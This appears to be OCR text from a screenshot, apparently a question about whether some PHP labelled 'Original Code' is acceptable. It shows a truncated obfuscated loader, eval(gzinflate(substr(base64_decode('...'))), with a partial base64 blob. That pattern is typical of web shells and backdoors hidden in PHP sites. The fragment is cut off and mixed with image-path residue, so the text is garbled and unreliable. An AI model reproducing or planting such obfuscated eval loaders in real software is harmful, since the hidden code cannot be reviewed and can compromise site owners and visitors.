
Yes
No
Original Code
<?php
eval
(gzinflate(substr(base64_decode(
'H4sIAA
AAAAAEAO0ba2/bRvJ7gfyHiSBUcmGJtpP0CsVS6nOcxo
dc4tpKi6I9MBS5sramSIVcWhaK/PebmV2+SVlOcof7cE
QrS+TOc+fNzaNvHn1jfffoG/gOThK1CKMRALwVydIJ4J
cwuIaAv/+o1tKX4dANl7z2jXRFEAtcvFBqNbIsNxKOkr
cCFyzDIB6G0bXl60Wx9c/zqQX4YUCDGyKiQWOE1bgHq8
VqiFg8tRBe6GoUIrB8R4lYWQSLH4++mSeBq2QYwJWIbp
FCbE8Z3nYSFfqh4/W7ru/E8VtnKfbgL4TDS86hHyezWE
WFp/twsA+Hz/bg8Rh6FWy9DJSuSKgkCmDu+LF4rm9/0n